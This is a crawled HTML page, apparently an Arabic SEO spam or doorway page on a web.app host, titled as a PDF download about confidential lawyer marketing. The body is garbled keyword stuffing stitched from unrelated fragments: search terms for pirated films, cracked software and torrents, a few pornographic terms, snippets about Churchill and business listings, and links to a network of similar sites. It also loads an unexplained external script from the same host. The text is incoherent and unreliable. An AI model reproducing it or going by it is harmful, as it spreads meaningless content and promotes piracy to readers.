

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/828189.html
body_size: 4802
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>جيم ماك المحامي التسويق سرية تحميل pdf (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>جيم ماك المحامي التسويق سرية تحميل pdf</h1>
<p>فيلم jason bourne مترجم تحميل لعبة f16 كاملة مضغوطة. تحميل لعبة tmnt out of the shadows من ميديا فاير. كتاب المخبوزات pdf. كتاب اسرار القيادة النبوية pdf. تحميل كتاب الشخص مفرط الحساسية. رحلة البحث عن نيمو مدبلج كامل. مباراة برشلونة بث مباشر hd. Applied ict a level book pdf. تحميل ورد 2011 مع الكراك. Porn. مترجم. تحميل نغمة اغنية حبيبي صباح الخير. فيلم silenced مترجم عالم سكر: 1: 15%: تحميل لعبة injustice 2 للكمبيوتر تورنت: 2: 10%: رواية شارع إبليس بقلم أمين الزاوي pdf: 3: 17%: فيلم bright star مترجم: 4: 20%: تحميل كتاب أحكام التصوير في الفقه الإسلامي pdf ملخص كتاب ابتسم عائض القرني ملخص كتاب ابتسم عائض القرني. تردد قناة اون تي في الفضائية. حل كتاب الحديث للصف السادس الفصل الدراسي الثاني النشاط. 2021. 3. 5. · الأداء المميز والسعر المناسب أفضل حواسيب Asus لهذا العام لا شك أن الحواسيب الجيدة تساعد الجميع وخاصةً إن كانوا من اللاعبين الذين يرغبون بالحصول على أفضل تجربة ممكنة، قد يكون شراء حاسوب جديد استثمارًا قد يبدو</p>
<h2>2020. 12. 5. · السير ونستون ليونارد سبنسر تشرشل (30 نوفمبر 1874 - 24 يناير 1965 في لندن) كان رئيس الوزراء في المملكة المتحدة من عام 1940 وحتى عام 1945 (إبان الحرب العالمية الثانية).وفي عام 1951 تولى تشرشل المنصب ذاته إلى عام 1955.</h2>
<p>مسلسل تركي وسخ, تعليم لعبة الروليت.  تحميل لعبة تعقب توم للذهب للكمبيوتر  برابط مباشر.  تحميل كتاب رأس المال في القرن الحادي والعشرين مترجم pdf.  في  تحميل مقاطع الفيديو من خلال تطبيق فيدمات للأندرويد:[*]سورة الإخلاص: تعادل ثلث&nbs حماية المعلومات السرية  يقوموا به، و ج( تراعى كافة القوانين واللوائح المعمول بها.   نحن ملتزمون بتطوير مواهب ومهارات العاملين و إننا من بين أوائل مؤسسات المحاماة  جعل  المستلم القيام بأمر غير صحيح ويمكن أن تكون الرشوة أي شيء يتم إع مصدر الكتاب. تم جلب هذا الكتاب من موقع archive.org على انه برخصة المشاع الإبداعي أو  أن المؤلف أو دار النشر موافقين على نشر الكتاب في حالة الإعتراض على نشر الكتاب  تحميل رواية لن ارجو منك عودة pdf ✓ كتاب الاساليب النبوية في معالجة المشكلات  الزوجية pdf.  تحميل وتفعيل لعبة euro truck simulator 2.  تحميل تطبيقات الماك  مجانا?  فيلم the secret life of pets مترجم!  في لعبة الشطرنج، أمّا الشخصي</p>
<h3>2015. 5. 22. · آذار هو الشهر الثالث 3 من شهور السنة الميلادية حسب الأسماء العربية الفصحى الواردة في المعاجم العربية ، وحسب الأسماء السريانية المستعملة في المشرق العربي يقابله في التسمية الغربية شهر مارس ارتبط آذار بالتراث والحكايا</h3>
<p>شركة ساكو للعدد كو وها بحى خميس مشيط, عسير. - السعودية - اليوم الاثنين 2020/12/28 2020. 7. 24. · Anonymous http://www.blogger.com/profile/07640602107114970816 noreply@blogger.com Blogger 168 1 25 tag:blogger.com,1999:blog-8360428654764151228.post - المحامي فاروق بجانب شامبيونز جيم - الكويت - اليوم الثلاثاء 2021/01/12 [ رقم هاتف ] شركة ايديا ماركتينغ للدعايه والاعلان والعنوان بالكويت - الكويت - اليوم الثلاثاء 2021/01/12 جولدز جيم -عرض خاص - السعودية - اليوم الخميس 2020/10/01; مستشفى الدكتور نور محمد خان العام - السعودية - اليوم الخميس 2020/10/01 [ رقم هاتف ] المحامي خالد حمود الشمري - دليل مكاتب المحاماه - الكويت - اليوم السبت2021/01/09. آخر تحديث منذ 23 يوم و 2 [رقم هاتف] الطبيب ابو سرية صباح صبحي محمد .. [ رقم تلفون ] مكتب المحامي خالد بن محمد العطيه .. قطر - قطر - اليوم الثلاثاء 2021/01/12 [ رقم تلفون ] شركة الخير لبيع وشراء الاثاث المستعمل .. قطر - قطر - اليوم الاثنين 2021/01/11</p>
<h3>تحميل كتاب كيسو في المحاسبة pdf. زراعة المانجو pdf. قيامة ارطغرل الجزء الرابع الحلقة 1 مدبلج. An empress and the warriors مترجم. كتاب الدعاء المستجاب احمد عبد الجواد pdf. الكارما في الإسلام pdf. تحميل كتب igcse. </h3>
<p>Sep 18, 2020 ·  تحميل محاكي جيم لوب الصيني 7.1+4.4 التحديث الجديد وحل جميع مشاكله يبحث كثير من اللاعبين عن افضل اعدادات محاكي ببجي تينسنت لتسريع اللعبة وازالة اللاق منها ,لاسيما وأن برامج محاكاة الألعاب   أعزائنا نذكركم بحل مشكلة اللانشر- الشاشة الخضراء و التي يسببها كاش اللانشر. أرجو منك أن تقوم بتحميل الملف التالي:  أفصحت Pubg عن نسخة حديثة من اللعبة للحواسيب المكتبية تعمل من دون محاكي، وتبدأ من امكانيات طفيفة إلي حاجز ما، نقدم لكم في ذلك النص الخصائص المطلوبة لجهازك لتشغيل اللعبة مع وصلة تحميل PUBG Lite pc للكمبيوتر برابط مباشر من موقع   تحميل برنامج GameMaker Studio جيم ميكر ستوديو برابط مباشر، تنزيل برنامج GameMaker Studio جيم ميكر ستوديو للكمبيوتر، تحميل برامج للكمبيوتر. ما الحل البديل لأجهزة ماك بدلًا من جيم لوب؟ يمكنك تحميل برنامج nox playr لتعويضك عن جيم لوب لكونه يعمل على اجهزة الماك. 8. هل يعمل محاكي جيم لوب على جميع أجهزة الويندوز؟</p>
<h3>تحميل تيوب ميت القديم. تحميل تيوب ميت القديم. ستاند كتب جرير! تحميل برنامج fast. مئة عام من العزلة صالح علماني pdf. مسلسل احمد بن حنبل كامل. انواع سكس عربي. ون بيس عربي الحلقة 105. تحميل تيوب ميت  </h3>
<p>‫العدد ‪ - 286‬األربعاء ‪ 4‬يونيو ‪2014‬‬ ‫‪koooorawabas.com‬‬ ‫أسبوعية رياضية متخصصة في كرة القدم تصدر كل يوم</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikguxh.web.app/62569/28493.html">ww</a></li><li><a href="https://hurmanblirriklxmf.web.app/12267/23379.html">ww</a></li><li><a href="https://hurmanblirrikywhb.firebaseapp.com/46554/40964.html">ww</a></li><li><a href="https://investeringarstlz.web.app/49450/77632.html">ww</a></li><li><a href="https://valutazcgy.web.app/38431/44133.html">ww</a></li><li><a href="https://hurmanblirrikqdzd.web.app/16678/86138.html">ww</a></li><li><a href="https://skatteruuky.web.app/16000/1383.html">ww</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/112913.html">Tu profesor en casa - intermedio 1 قم بتنزيل torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/75654.html">Ios 12 متاح للتنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/717107.html">التحليل الفني للدمى الطبعة الثالثة pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/70142.html">تحميل ملف zigziglar pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/393665.html">تحميل خط شعار الثعلب القرن العشرين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/16594.html">آخر تحديث لتطبيق netflix لا يريد تنزيله</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/598125.html">تحميل برامج تشغيل الشبكة لنظام التشغيل windows 10 compaq</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/42765.html">كتاب جهاز التنفس الصناعي تحميل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/698615.html">تنزيل الإصدارات السابقة من itumes</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/291812.html">لا يمكن تنزيل مستند google بتنسيق pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/24853.html">تحميل فيلم su thayu gujarati torrent</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/898230.html">Srs أساسيات الصوت تحميل مجاني مع الكراك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/876794.html">برنامج opengl driver 2.0 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/318777.html">تنزيل الإصدارات السابقة من visual studio لنظام التشغيل mac</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/622773.html">كيفية تثبيت تنزيل الشعارات في المكتبة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/186564.html">تحميل مجاني تعريفات كانون pixma ts3122</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>